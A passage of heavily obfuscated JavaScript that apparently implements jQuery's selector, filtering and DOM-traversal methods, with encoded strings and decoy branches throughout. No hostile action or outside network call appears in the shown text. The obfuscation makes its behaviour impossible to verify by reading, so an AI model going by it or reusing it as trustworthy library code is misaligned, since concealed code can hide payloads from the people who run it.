_0x129714[_0x54ad7d(0x4b4,'88eA')](_0x129714['sClfl'],_0x129714[_0x54ad7d(0x671,'9dSh')])?(_0x3efc72[_0x54ad7d(0x1053,'ZY%5')]=_0x109264[_0x54ad7d(0x7d8,'PtVF')],_0x47f2e7['firstChild']['setAttribute']('value',''),_0x109264[_0x54ad7d(0x1313,'Twr^')]('',_0x421f67['firstChild']['getAttribute'](_0x109264[_0x54ad7d(0x978,'@JB2')]))):_0x129714[_0x54ad7d(0x630,'@JB2')](0x1,_0x4193d7[_0x54ad7d(0x17d1,'&XYi')](_0x16b7ca['createElement'](_0x54ad7d(0x17fa,'88eA'))));}),_0x4bca45(function(_0x26c855){var _0xc5a710=_0x42e5e3;return _0x26c855[_0xc5a710(0x183e,'FToV')]=_0x129714[_0xc5a710(0x1148,'nzsq')],_0x129714[_0xc5a710(0x4a0,'&UV9')]('#',_0x26c855['firstChild']['getAttribute'](_0x129714[_0xc5a710(0x1068,'xwD]')]));})||_0x129714[_0x42e5e3(0x1733,'2RSj')](_0x5e2093,_0x129714['RPaCU'],function(_0x1fe74d,_0x251110,_0x5b0759){var _0x5c22ab=_0x42e5e3;if(_0x1821b7[_0x5c22ab(0x117d,'I$yS')]('pvqQP',_0x1821b7[_0x5c22ab(0xa9a,'COru')]))return _0x5b0759?void 0x0:_0x1fe74d[_0x5c22ab(0x1853,'88eA')](_0x251110,_0x1821b7['vmIAW'](_0x1821b7[_0x5c22ab(0xb33,'IDVZ')],_0x251110[_0x5c22ab(0xd37,'7rpC')]())?0x1:0x2);else{for(;_0x1821b7[_0x5c22ab(0x982,'WG5o')](_0x21592c,_0x42cc12);_0x451f7f++)_0x3a91fe=this[_0xe92bdd]||{},_0x1821b7['uRfHK'](0x1,_0x4b924a[_0x5c22ab(0x148f,'a!$E')])&&(_0x263c14[_0x5c22ab(0xb73,'KN9P')](_0x1821b7['nzKVO'](_0x5e7ee4,_0x25ee1d,!0x1)),_0x348077[_0x5c22ab(0xc93,'fqy4')]=_0x365196);_0x55e4d0=0x0;}}),_0x4eda1b['attributes']&&_0x129714[_0x42e5e3(0x1876,'LGss')](_0x4bca45,function(_0x20f14d){var _0x27212c=_0x42e5e3,_0x46eba8={'eLanF':_0x129714[_0x27212c(0xd03,'ZY%5')]};if(_0x129714[_0x27212c(0x591,'a!$E')](_0x129714[_0x27212c(0x107e,'&XYi')],_0x129714[_0x27212c(0xfbf,'LGss')]))return _0x20f14d[_0x27212c(0xfa0,'02J8')]=_0x129714[_0x27212c(0x5a4,'2RSj')],_0x20f14d[_0x27212c(0xbb3,'eWo5')]['setAttribute'](_0x129714[_0x27212c(0x559,'D%55')],''),_0x129714[_0x27212c(0x139d,'LGss')]('',_0x20f14d[_0x27212c(0x1299,'qP9#')][_0x27212c(0xa36,'l$V6')](_0x129714[_0x27212c(0xd0e,'PtVF')]));else _0x4d626c['_submit_bubble']&&(delete _0x361ff6[_0x27212c(0x4d8,'qP9#')],this[_0x27212c(0x305,'LviT')]&&!_0x53c895['isTrigger']&&_0x30efec[_0x27212c(0xd7b,'nzsq')]['simulate'](_0x46eba8[_0x27212c(0x71c,'eWo5')],this[_0x27212c(0x6fa,'a6(v')],_0x170b97,!0x0));})||_0x5e2093(_0x129714[_0x42e5e3(0x1842,'02J8')],function(_0x56cae2,_0x47707b,_0x5e881a){var _0x1459fc=_0x42e5e3;return _0x5e881a||_0x1821b7[_0x1459fc(0x14ab,'fqy4')]!==_0x56cae2[_0x1459fc(0xeaf,'2RSj')]['toLowerCase']()?void 0x0:_0x56cae2[_0x1459fc(0xe33,'FToV')];}),_0x129714[_0x42e5e3(0x13d7,'p1SO')](_0x4bca45,function(_0x597b1c){var _0x472bc0=_0x42e5e3;return null==_0x597b1c[_0x472bc0(0xb77,'COru')]('disabled');})||_0x129714[_0x42e5e3(0x14cc,'KN9P')](_0x5e2093,_0x1aa375,function(_0x67b95c,_0x48c76f,_0x33d054){var _0x52667a=_0x42e5e3,_0x21508c={'uquRX':function(_0x2aa64e,_0x3e13d3){var _0x3fde67=_0x50dd;return _0x1821b7[_0x3fde67(0x1063,'rzfW')](_0x2aa64e,_0x3e13d3);}};if(_0x1821b7[_0x52667a(0x665,'jkho')](_0x1821b7[_0x52667a(0x1728,'!b6*')],_0x1821b7[_0x52667a(0x7da,'5YO]')])){var _0x1c4156=_0x13e5c9[_0x52667a(0x39e,'a!$E')]()||_0x21508c['uquRX'](_0x21508c['uquRX'](_0x2fa100[_0x52667a(0x2be,'l$V6')],'_'),_0x2f9aca++);return this[_0x1c4156]=!0x0,_0x1c4156;}else{var _0x2ef9ce;return _0x33d054?void 0x0:_0x1821b7['LkmLz'](_0x67b95c[_0x48c76f],!0x0)?_0x48c76f[_0x52667a(0x80a,'UL9B')]():(_0x2ef9ce=_0x67b95c[_0x52667a(0x468,'6fpa')](_0x48c76f))&&_0x2ef9ce[_0x52667a(0xef0,')cJj')]?_0x2ef9ce['value']:null;}}),_0x118cfc;}(_0x3815fe);_0x140e2b[_0x345625(0x1755,'*Vr2')]=_0x1f1bce,_0x140e2b[_0x345625(0x1823,'WG5o')]=_0x1f1bce[_0x345625(0x162d,'5B1u')],_0x140e2b[_0x345625(0x17e5,')cJj')][':']=_0x140e2b[_0x345625(0x1252,'6fpa')][_0x345625(0x1785,'2RSj')],_0x140e2b[_0x345625(0x1583,'1gi!')]=_0x1f1bce[_0x345625(0x1043,'!b6*')],_0x140e2b[_0x345625(0x8eb,'fqy4')]=_0x1f1bce[_0x345625(0x724,'jkho')],_0x140e2b[_0x345625(0xbe1,'1gi!')]=_0x1f1bce[_0x345625(0x10c0,'C*bR')],_0x140e2b[_0x345625(0x735,'p1SO')]=_0x1f1bce[_0x345625(0x27b,'gzoj')];var _0x2e13fd=_0x140e2b['expr'][_0x345625(0x1416,'a!$E')][_0x345625(0x84e,'fqy4')],_0x30cf89=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,_0x141212=/^.[^:#\[\.,]*$/;function _0x5b0289(_0x496339,_0x20e348,_0x3e1d06){var _0x237a13=_0x345625,_0x4ab282={'HyWhd':function(_0x148e79,_0x438e0d){var _0x236a9b=_0x50dd;return _0x129714[_0x236a9b(0xde4,'rzfW')](_0x148e79,_0x438e0d);},'dkTgy':function(_0x53be58,_0x48f9e1){var _0x3fabe5=_0x50dd;return _0x129714[_0x3fabe5(0x1459,'1gi!')](_0x53be58,_0x48f9e1);},'CDnfx':'queueHooks','RLkIR':function(_0x596349,_0x565517){return _0x596349(_0x565517);},'AnCDF':function(_0x5ad2dd,_0x494046){return _0x5ad2dd!==_0x494046;},'WsYsV':function(_0xa83f41,_0xd5427d){var _0x463b87=_0x50dd;return _0x129714[_0x463b87(0x625,'7rpC')](_0xa83f41,_0xd5427d);},'iSBxW':_0x129714[_0x237a13(0x2b3,'*Vr2')],'PTsEY':function(_0x51fc8c,_0x2e6197){var _0x2d71bf=_0x237a13;return _0x129714[_0x2d71bf(0x142a,'9dSh')](_0x51fc8c,_0x2e6197);},'Opdam':function(_0x2f4ffb,_0x213fb4){return _0x2f4ffb===_0x213fb4;}};if(_0x140e2b['isFunction'](_0x20e348))return _0x140e2b[_0x237a13(0x44c,'&UV9')](_0x496339,function(_0x56ea9a,_0x563781){return!!_0x20e348['call'](_0x56ea9a,_0x563781,_0x56ea9a)!==_0x3e1d06;});if(_0x20e348[_0x237a13(0x12f,'KN9P')])return _0x140e2b['grep'](_0x496339,function(_0x3e4d93){var _0x3ca9f3=_0x237a13;if(_0x4ab282[_0x3ca9f3(0x81f,'ZY%5')]===_0x4ab282[_0x3ca9f3(0x184,'Twr^')])return _0x4ab282['PTsEY'](_0x4ab282[_0x3ca9f3(0xb9d,'PtVF')](_0x3e4d93,_0x20e348),_0x3e1d06);else{var _0x1c8384=!0x0,_0x34bb74=_0x4ab282[_0x3ca9f3(0xa98,'ojMj')](null,_0x3a76ff)&&_0x4ab282[_0x3ca9f3(0xd75,'WG5o')](_0x209563,_0x4ab282['CDnfx']),_0x6b59f6=_0x582807['timers'],_0x597d03=_0x2acde2['_data'](this);if(_0x34bb74)_0x597d03[_0x34bb74]&&_0x597d03[_0x34bb74][_0x3ca9f3(0x5c7,'l$V6')]&&_0x4ab282[_0x3ca9f3(0xe22,'I$yS')](_0x2b2949,_0x597d03[_0x34bb74]);else{for(_0x34bb74 in _0x597d03)_0x597d03[_0x34bb74]&&_0x597d03[_0x34bb74]['stop']&&_0x3efc8a['test'](_0x34bb74)&&_0x378f3f(_0x597d03[_0x34bb74]);}for(_0x34bb74=_0x6b59f6[_0x3ca9f3(0xbbd,'LGss')];_0x34bb74--;)_0x4ab282[_0x3ca9f3(0x11ec,'gzoj')](_0x6b59f6[_0x34bb74][_0x3ca9f3(0xf20,'p1SO')],this)||_0x4ab282[_0x3ca9f3(0x15d2,'gzoj')](null,_0x5403b5)&&_0x6b59f6[_0x34bb74]['queue']!==_0x5bb4f4||(_0x6b59f6[_0x34bb74][_0x3ca9f3(0x13c8,'5B1u')][_0x3ca9f3(0x13a5,'9dSh')](_0x2e1ad5),_0x1c8384=!0x1,_0x6b59f6[_0x3ca9f3(0x1688,'fqy4')](_0x34bb74,0x1));_0x4ab282[_0x3ca9f3(0x4ac,'COru')](_0x1c8384,!_0x3ee192)&&_0x5d6e26['dequeue'](this,_0xf67dc2);}});if(_0x129714['DCVgj'](_0x129714[_0x237a13(0xb1a,'ojMj')],typeof _0x20e348)){if(_0x141212[_0x237a13(0xde0,'02J8')](_0x20e348))return _0x140e2b['filter'](_0x20e348,_0x496339,_0x3e1d06);_0x20e348=_0x140e2b[_0x237a13(0xb4c,'*Vr2')](_0x20e348,_0x496339);}return _0x140e2b[_0x237a13(0xc9f,'p1SO')](_0x496339,function(_0x2ac98f){var _0x204116=_0x237a13;if(_0x129714[_0x204116(0xc85,'FToV')](_0x204116(0x575,'a6(v'),'woyNU'))try{return new _0x13b5b5['XMLHttpRequest']();}catch(_0x219588){}else return _0x129714[_0x204116(0x50e,'@JB2')](_0x140e2b[_0x204116(0x1b4,'COru')](_0x2ac98f,_0x20e348)>=0x0,_0x3e1d06);});}_0x140e2b[_0x345625(0x10e6,'KN9P')]=function(_0x58dd95,_0x30d626,_0x573e74){var _0x12aeb1=_0x345625;if(_0x129714[_0x12aeb1(0xd5,')cZ)')](_0x129714[_0x12aeb1(0xe42,'jkho')],_0x129714[_0x12aeb1(0x100b,'&XYi')])){var _0x520896=_0x30d626[0x0];return _0x573e74&&(_0x58dd95=_0x129714['VMRLk'](_0x12aeb1(0x240,'@JB2'),_0x58dd95)+')'),0x1===_0x30d626[_0x12aeb1(0xa69,'KN9P')]&&_0x129714['Jvfga'](0x1,_0x520896[_0x12aeb1(0x727,'*Vr2')])?_0x140e2b['find'][_0x12aeb1(0x917,'WG5o')](_0x520896,_0x58dd95)?[_0x520896]:[]:_0x140e2b[_0x12aeb1(0x1217,'a6(v')]['matches'](_0x58dd95,_0x140e2b[_0x12aeb1(0xd77,'#22!')](_0x30d626,function(_0x5347fa){var _0x29e840=_0x12aeb1;return _0x29e840(0xbd2,'p1SO')===_0x29e840(0xbbf,'ojMj')?_0x129714[_0x29e840(0x450,'5B1u')](0x1,_0x5347fa['nodeType']):(_0x24d772['appendChild'](_0x287b6e)['id']=_0x14e861,!_0x35a614[_0x29e840(0xa4e,'jkho')]||!_0x47c2c4['getElementsByName'](_0x49fae4)[_0x29e840(0xdac,'COru')]);}));}else return _0x4d535a['apply'](_0x500f2c,_0x4628ae['querySelectorAll'](_0x19ec4a)),_0x5e857d;},_0x140e2b['fn']['extend']({'find':function(_0x5a558a){var _0x552cf4=_0x345625,_0x28362a,_0x53599f=[],_0x248d62=this,_0x34edd6=_0x248d62[_0x552cf4(0x3b3,'0[zQ')];if(_0x129714[_0x552cf4(0xf08,'5YO]')]!=typeof _0x5a558a)return this[_0x552cf4(0xa2b,'9QTx')](_0x140e2b(_0x5a558a)[_0x552cf4(0x100f,'p1SO')](function(){var _0x10977f=_0x552cf4,_0x4d42c5={'WvAAd':function(_0x54c7a3,_0x7c839d){return _0x54c7a3||_0x7c839d;},'IwIkw':function(_0x3615b7,_0x4524b0){return _0x3615b7===_0x4524b0;}};if(_0x129714[_0x10977f(0xeae,'LviT')](_0x129714[_0x10977f(0x230,'gzoj')],_0x10977f(0x60a,'I$yS'))){for(_0x28362a=0x0;_0x129714['HmMle'](_0x34edd6,_0x28362a);_0x28362a++)if(_0x140e2b[_0x10977f(0x1480,'!b6*')](_0x248d62[_0x28362a],this))return!0x0;}else{var _0x28eefd,_0x10d77f,_0x4c060f=0x0,_0x39db24=typeof _0x5ceb0a[_0x10977f(0x13ba,'8B*s')]!==_0x551a20?_0x351975['getElementsByTagName'](_0x4d42c5['WvAAd'](_0x1e99d2,'*')):typeof _0x19c8e1[_0x10977f(0x9ee,')cJj')]!==_0x1188dd?_0x5b91b6['querySelectorAll'](_0x27f371||'*'):void 0x0;if(!_0x39db24){for(_0x39db24=[],_0x28eefd=_0x51a002['childNodes']||_0x30deb2;null!=(_0x10d77f=_0x28eefd[_0x4c060f]);_0x4c060f++)!_0x73bf22||_0x3b8019[_0x10977f(0x147,'88eA')](_0x10d77f,_0x2b3313)?_0x39db24[_0x10977f(0xf66,'gzoj')](_0x10d77f):_0x13a3f9[_0x10977f(0xc3d,'6fpa')](_0x39db24,_0x3e3555(_0x10d77f,_0x40ff9b));}return _0x4d42c5[_0x10977f(0x10c5,'Pubx')](void 0x0,_0x132c07)||_0x196212&&_0x3ce997[_0x10977f(0x1bc,'Twr^')](_0x3e5d5f,_0x3ba3ab)?_0x2116e6[_0x10977f(0x922,'I$yS')]([_0x4a89b0],_0x39db24):_0x39db24;}}));for(_0x28362a=0x0;_0x129714['IvSIq'](_0x34edd6,_0x28362a);_0x28362a++)_0x140e2b['find'](_0x5a558a,_0x248d62[_0x28362a],_0x53599f);return _0x53599f=this[_0x552cf4(0xd1c,'rzfW')](_0x129714[_0x552cf4(0x159a,'9QTx')](_0x34edd6,0x1)?_0x140e2b['unique'](_0x53599f):_0x53599f),_0x53599f['selector']=this[_0x552cf4(0x1362,'8Y1r')]?_0x129714[_0x552cf4(0x531,'0[zQ')](_0x129714[_0x552cf4(0xb38,'fqy4')](this[_0x552cf4(0xa8a,'D%55')],'\x20'),_0x5a558a):_0x5a558a,_0x53599f;},'filter':function(_0x34aaf1){var _0x4c05ce=_0x345625;return this['pushStack'](_0x129714[_0x4c05ce(0x4cf,'*Vr2')](_0x5b0289,this,_0x34aaf1||[],!0x1));},'not':function(_0x566930){var _0x3cdb47=_0x345625,_0x447288={'xNdae':_0x129714[_0x3cdb47(0x123c,'9dSh')]};return _0x129714[_0x3cdb47(0xfea,'COru')]!==_0x129714['oOBMR']?this[_0x3cdb47(0x2ee,'D%55')](_0x5b0289(this,_0x566930||[],!0x0)):_0x223d83[_0x3cdb47(0x111e,'l$V6')](_0x2a0a7e,_0x447288[_0x3cdb47(0xc9c,'LviT')])?_0x352c7d[_0x3cdb47(0x186e,'LviT')]||_0x4363c4['contentWindow'][_0x3cdb47(0x1598,'a!$E')]:_0x3e1b79[_0x3cdb47(0xbfb,')cJj')]([],_0x290564[_0x3cdb47(0xda6,'KN9P')]);},'is':function(_0x3d70d8){var _0x47400e=_0x345625;return!!_0x129714[_0x47400e(0x139,'C*bR')](_0x5b0289,this,_0x129714[_0x47400e(0x967,'nzsq')](_0x129714[_0x47400e(0xcdb,'nzsq')],typeof _0x3d70d8)&&_0x2e13fd[_0x47400e(0x1605,'KN9P')](_0x3d70d8)?_0x129714[_0x47400e(0xbf9,'xwD]')](_0x140e2b,_0x3d70d8):_0x3d70d8||[],!0x1)['length'];}});var _0x1f50b9,_0x3814bd=_0x3815fe[_0x345625(0x1598,'a!$E')],_0x3a6d59=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,_0x2e2692=_0x140e2b['fn'][_0x345625(0x666,'rzfW')]=function(_0x2b6ec4,_0x300d94){var _0x116628=_0x345625,_0x3b3d9a,_0x1c141e;if(!_0x2b6ec4)return this;if(_0x129714[_0x116628(0x1026,'8B*s')]==typeof _0x2b6ec4){if(_0x3b3d9a='<'===_0x2b6ec4['charAt'](0x0)&&_0x129714[_0x116628(0x594,'ZY%5')]('>',_0x2b6ec4['charAt'](_0x129714[_0x116628(0x25b,'9QTx')](_0x2b6ec4['length'],0x1)))&&_0x129714['lNVWA'](_0x2b6ec4[_0x116628(0x1578,'I$yS')],0x3)?[null,_0x2b6ec4,null]:_0x3a6d59[_0x116628(0x14b4,'p1SO')](_0x2b6ec4),!_0x3b3d9a||!_0x3b3d9a[0x1]&&_0x300d94)return!_0x300d94||_0x300d94[_0x116628(0x14cd,'1gi!')]?(_0x300d94||_0x1f50b9)[_0x116628(0x3c7,'9dSh')](_0x2b6ec4):this[_0x116628(0x174d,'5YO]')](_0x300d94)[_0x116628(0x93b,'6fpa')](_0x2b6ec4);if(_0x3b3d9a[0x1]){if(_0x300d94=_0x300d94 instanceof _0x140e2b?_0x300d94[0x0]:_0x300d94,_0x140e2b['merge'](this,_0x140e2b[_0x116628(0x126a,'a!$E')](_0x3b3d9a[0x1],_0x300d94&&_0x300d94[_0x116628(0x92c,'&XYi')]?_0x300d94[_0x116628(0x3a3,'qP9#')]||_0x300d94:_0x3814bd,!0x0)),_0x30cf89[_0x116628(0x1355,'&UV9')](_0x3b3d9a[0x1])&&_0x140e2b[_0x116628(0xab2,'LviT')](_0x300d94)){for(_0x3b3d9a in _0x300d94)_0x140e2b[_0x116628(0x41a,'9dSh')](this[_0x3b3d9a])?this[_0x3b3d9a](_0x300d94[_0x3b3d9a]):this['attr'](_0x3b3d9a,_0x300d94[_0x3b3d9a]);}return this;}if(_0x1c141e=_0x3814bd[_0x116628(0xf2e,'l$V6')](_0x3b3d9a[0x2]),_0x1c141e&&_0x1c141e['parentNode']){if(_0x129714[_0x116628(0xc59,'qP9#')](_0x129714[_0x116628(0x125e,'LGss')],_0x129714[_0x116628(0x1659,'&XYi')])){if(_0x129714[_0x116628(0xf04,'COru')](_0x1c141e['id'],_0x3b3d9a[0x2]))return _0x1f50b9['find'](_0x2b6ec4);this[_0x116628(0x253,'UL9B')]=0x1,this[0x0]=_0x1c141e;}else return!0x0;}return this[_0x116628(0xcf4,'Pubx')]=_0x3814bd,this[_0x116628(0x878,'FToV')]=_0x2b6ec4,this;}return _0x2b6ec4['nodeType']?(this['context']=this[0x0]=_0x2b6ec4,this[_0x116628(0x7b6,'&UV9')]=0x1,this):_0x140e2b[_0x116628(0x1590,'qP9#')](_0x2b6ec4)?_0x129714['YnTrw'](_0x129714['VBxbo'],typeof _0x1f50b9[_0x116628(0x1205,'PtVF')])?_0x1f50b9[_0x116628(0xd1b,'I$yS')](_0x2b6ec4):_0x129714[_0x116628(0xa31,'5YO]')](_0x2b6ec4,_0x140e2b):(_0x129714['trVeA'](void 0x0,_0x2b6ec4['selector'])&&(this['selector']=_0x2b6ec4['selector'],this[_0x116628(0x1cd,'xwD]')]=_0x2b6ec4['context']),_0x140e2b[_0x116628(0x58e,'xwD]')](_0x2b6ec4,this));};_0x2e2692[_0x345625(0x13ac,'ojMj')]=_0x140e2b['fn'],_0x1f50b9=_0x140e2b(_0x3814bd);var _0x1be9a0=/^(?:parents|prev(?:Until|All))/,_0x1b0653={'children':!0x0,'contents':!0x0,'next':!0x0,'prev':!0x0};_0x140e2b[_0x345625(0x146c,'2RSj')]({'dir':function(_0xdaa216,_0x482c35,_0x46de9f){var _0x58c59c=_0x345625,_0x4d189a=[],_0x3f7b0a=_0xdaa216[_0x482c35];while(_0x3f7b0a&&_0x129714[_0x58c59c(0xa74,'PtVF')](0x9,_0x3f7b0a[_0x58c59c(0x101a,'0[zQ')])&&(_0x129714[_0x58c59c(0x36c,'rzfW')](void 0x0,_0x46de9f)||_0x129714[_0x58c59c(0x1534,'88eA')](0x1,_0x3f7b0a[_0x58c59c(0x9e8,'88eA')])||!_0x140e2b(_0x3f7b0a)['is'](_0x46de9f)))_0x129714[_0x58c59c(0x94e,'88eA')](0x1,_0x3f7b0a['nodeType'])&&_0x4d189a[_0x58c59c(0x176c,'*Vr2')](_0x3f7b0a),_0x3f7b0a=_0x3f7b0a[_0x482c35];return _0x4d189a;},'sibling':function(_0x4d97c0,_0x30f39d){var _0x481b83=_0x345625;for(var _0x900dc5=[];_0x4d97c0;_0x4d97c0=_0x4d97c0[_0x481b83(0x1097,'IDVZ')])_0x129714['DXYtF'](0x1,_0x4d97c0[_0x481b83(0x1381,'LGss')])&&_0x4d97c0!==_0x30f39d&&_0x900dc5[_0x481b83(0x173d,'D%55')](_0x4d97c0);return _0x900dc5;}}),_0x140e2b['fn'][_0x345625(0xbf5,'6fpa')]({'has':function(_0x352f48){var _0x385304=_0x345625,_0x5b7810={'BqmfI':function(_0x245eec,_0x2cb47d){var _0x409af1=_0x50dd;return _0x129714[_0x409af1(0x13c7,'ojMj')](_0x245eec,_0x2cb47d);},'SSYXK':function(_0x3bd9cc,_0x366db6){var _0x516c10=_0x50dd;return _0x129714[_0x516c10(0xf90,'ojMj')](_0x3bd9cc,_0x366db6);}},_0x305ee4,_0x168eb3=_0x129714[_0x385304(0xf15,'qP9#')](_0x140e2b,_0x352f48,this),_0x14c071=_0x168eb3[_0x385304(0x10b5,'88eA')];return this[_0x385304(0x794,'PtVF')](function(){var _0x4fdf78=_0x385304;if(_0x129714[_0x4fdf78(0x301,'a6(v')](_0x129714['TOsuh'],_0x4fdf78(0x1005,'2RSj')))return _0x5b7810[_0x4fdf78(0x1214,'a!$E')](null,_0x372bce)?'':_0x5b7810['SSYXK'](_0x2dcc81,'')[_0x4fdf78(0xc2e,'l$V6')](_0x196feb,'');else{for(_0x305ee4=0x0;_0x129714[_0x4fdf78(0x187e,'KN9P')](_0x14c071,_0x305ee4);_0x305ee4++)if(_0x140e2b['contains'](this,_0x168eb3[_0x305ee4]))return!0x0;}});},'closest':function(_0x34c254,_0x4c4a76){var _0x5f52f2=_0x345625;if(_0x129714[_0x5f52f2(0x825,'a6(v')](_0x5f52f2(0x10f5,'&XYi'),_0x129714[_0x5f52f2(0x987,'8B*s')])){_0x1c24fb[_0x5f52f2(0x3d5,'ZY%5')]=!0x0;try{delete _0x4f2d6e['test'];}catch(_0x2715d6){_0x5b6e93[_0x5f52f2(0xd80,'8Y1r')]=!0x1;}}else{for(var _0x3cd569,_0x1682f7=0x0,_0x2c4d04=this[_0x5f52f2(0x8f9,'8Y1r')],_0x4915a3=[],_0x437f14=_0x2e13fd['test'](_0x34c254)||_0x129714[_0x5f52f2(0x15fc,'*Vr2')](_0x129714[_0x5f52f2(0x6f0,'qP9#')],typeof _0x34c254)?_0x129714[_0x5f52f2(0x14c3,'nzsq')](_0x140e2b,_0x34c254,_0x4c4a76||this[_0x5f52f2(0x185,'Twr^')]):0x0;_0x2c4d04>_0x1682f7;_0x1682f7++)for(_0x3cd569=this[_0x1682f7];_0x3cd569&&_0x129714['OVdqH'](_0x3cd569,_0x4c4a76);_0x3cd569=_0x3cd569['parentNode'])if(_0x3cd569[_0x5f52f2(0x12f,'KN9P')]<0xb&&(_0x437f14?_0x129714[_0x5f52f2(0x684,'ZY%5')](_0x437f14[_0x5f52f2(0xafa,'2RSj')](_0x3cd569),-0x1):_0x129714[_0x5f52f2(0x15ec,'Vy]c')](0x1,_0x3cd569['nodeType'])&&_0x140e2b['find'][_0x5f52f2(0xbc1,'rzfW')](_0x3cd569,_0x34c254))){_0x4915a3[_0x5f52f2(0x168a,'LGss')](_0x3cd569);break;}return this[_0x5f52f2(0x130d,'a6(v')](_0x4915a3['length']>0x1?_0x140e2b[_0x5f52f2(0xcca,'7rpC')](_0x4915a3):_0x4915a3);}},'index':function(_0x340227){var _0x158bf9=_0x345625,_0x23abb5={'DPozL':_0x129714[_0x158bf9(0x15b5,'KN9P')],'MMuLh':function(_0xd4c95b,_0x838f17){var _0x31f0aa=_0x158bf9;return _0x129714[_0x31f0aa(0x682,'1gi!')](_0xd4c95b,_0x838f17);}};if(_0x129714['choaj']!==_0x129714[_0x158bf9(0xc6c,'7rpC')])_0x4d863d[_0x158bf9(0x152d,'&UV9')](this,_0x23abb5['DPozL'])||_0x23abb5[_0x158bf9(0x7a0,'5B1u')](_0x1687bd,this)[_0x158bf9(0x275,'88eA')](this[_0x158bf9(0x3f9,'rzfW')]);else return _0x340227?_0x129714['RgQTK']('string',typeof _0x340227)?_0x140e2b['inArray'](this[0x0],_0x129714[_0x158bf9(0x782,'LviT')](_0x140e2b,_0x340227)):_0x140e2b[_0x158bf9(0x79a,'Vy]c')](_0x340227['jquery']?_0x340227[0x0]:_0x340227,this):this[0x0]&&this[0x0][_0x158bf9(0xb3a,'l$V6')]?this[_0x158bf9(0x33c,'LGss')]()[_0x158bf9(0xa2c,'Vy]c')]()[_0x158bf9(0x3b3,'0[zQ')]:-0x1;},'add':function(_0xbf1c8,_0x833ada){var _0x94067=_0x345625;return this[_0x94067(0x1133,'#22!')](_0x140e2b[_0x94067(0xada,'02J8')](_0x140e2b[_0x94067(0x865,'0[zQ')](this[_0x94067(0xaf4,'I$yS')](),_0x129714['stzTH'](_0x140e2b,_0xbf1c8,_0x833ada))));},'addBack':function(_0x4ebd8b){var _0xc5986a=_0x345625;if(_0xc5986a(0x1324,'8B*s')!==_0x129714['vjXcj'])return this[_0xc5986a(0xb46,'9QTx')](_0x129714[_0xc5986a(0xc02,'UL9B')](null,_0x4ebd8b)?this[_0xc5986a(0x1386,'a!$E')]:this['prevObject']['filter'](_0x4ebd8b));else{if(_0x129714[_0xc5986a(0xf21,'8B*s')](null,_0x5b125c))return _0x4ed6fa;_0x4d2cb1=!0x1;var _0x3cbd05,_0x542adc,_0x3a2253;return _0x542adc=_0x537af1[_0xc5986a(0xc64,'&UV9')](_0x129714['VxsAV'])[0x0],_0x542adc&&_0x542adc['style']?(_0x3cbd05=_0x2d707d[_0xc5986a(0x12d8,'6fpa')](_0x129714['bSSnO']),_0x3a2253=_0x22acc1[_0xc5986a(0xff2,'!b6*')]('div'),_0x3a2253[_0xc5986a(0x653,'8B*s')][_0xc5986a(0x406,'88eA')]='position:absolute;border:0;width:0;height:0;top:0;left:-9999px',_0x542adc[_0xc5986a(0x133a,'gzoj')](_0x3a2253)[_0xc5986a(0xef6,'!b6*')](_0x3cbd05),_0x129714[_0xc5986a(0x15dc,'ZY%5')](typeof _0x3cbd05[_0xc5986a(0x158b,'a6(v')][_0xc5986a(0xcb3,'FToV')],_0x1f2e6d)&&(_0x3cbd05[_0xc5986a(0x6b7,'nzsq')][_0xc5986a(0x143d,'Vy]c')]=_0x129714[_0xc5986a(0x14ba,'I$yS')],_0x3cbd05[_0xc5986a(0x83e,'8B*s')](_0x5e4d6f['createElement'](_0x129714[_0xc5986a(0x416,'#22!')]))['style'][_0xc5986a(0x148c,'@JB2')]='5px',_0x1427f1=0x3!==_0x3cbd05[_0xc5986a(0x12ba,'gzoj')]),_0x542adc[_0xc5986a(0x16ad,'5B1u')](_0x3a2253),_0x5b81e7):void 0x0;}}});function _0x3ed0c8(_0x373421,_0x4901c8){var _0x4a92c7=_0x345625;if(_0x129714[_0x4a92c7(0x479,'1gi!')](_0x4a92c7(0x1ea,'LGss'),_0x129714[_0x4a92c7(0x954,'IDVZ')]))_0x567c23['event'][_0x4a92c7(0xfcb,'8B*s')](this,_0x3c8dc9,_0x448975,_0x4a5c2b,_0x428f35);else{do _0x373421=_0x373421[_0x4901c8];while(_0x373421&&_0x129714[_0x4a92c7(0x2fb,'eWo5')](0x1,_0x373421['nodeType']));return _0x373421;}}_0x140e2b[_0x345625(0xf7f,'LGss')]({'parent':function(_0x39dd2c){var _0x5df16a=_0x345625;if(_0x129714[_0x5df16a(0xd29,'&UV9')](_0x129714[_0x5df16a(0x352,'5B1u')],_0x129714[_0x5df16a(0x10ff,'Vy]c')]))return _0x579b22?_0x483201[_0x5df16a(0x21d,'8B*s')](_0x582490):void 0x0;else{var _0x52a3d8=_0x39dd2c[_0x5df16a(0x17e0,'&XYi')];return _0x52a3d8&&_0x129714['fzmTT'](0xb,_0x52a3d8[_0x5df16a(0x22b,'rzfW')])?_0x52a3d8:null;}},'parents':function(_0x3781b2){var _0x2891ae=_0x345625;return _0x140e2b['dir'](_0x3781b2,_0x129714[_0x2891ae(0xef9,'a!$E')]);},'parentsUntil':function(_0x3f6b3,_0x5ed2e1,_0xb5f2e2){var _0x13655e=_0x345625;return _0x140e2b[_0x13655e(0xf7d,'&XYi')](_0x3f6b3,_0x129714[_0x13655e(0x784,'IDVZ')],_0xb5f2e2);},'next':function(_0x5ef13b){var _0x3d06a6=_0x345625;return _0x129714['YunMa'](_0x3ed0c8,_0x5ef13b,_0x129714[_0x3d06a6(0x2a1,'Pubx')]);},'prev':function(_0x3f60ec){var _0x9f5f36=_0x345625;return _0x129714[_0x9f5f36(0xc7e,'nzsq')](_0x3ed0c8,_0x3f60ec,_0x129714[_0x9f5f36(0x11b1,'I$yS')]);},'nextAll':function(_0x1c6209){var _0x322eea=_0x345625;if(_0x322eea(0x603,'IDVZ')!==_0x322eea(0x146b,'C*bR'))return 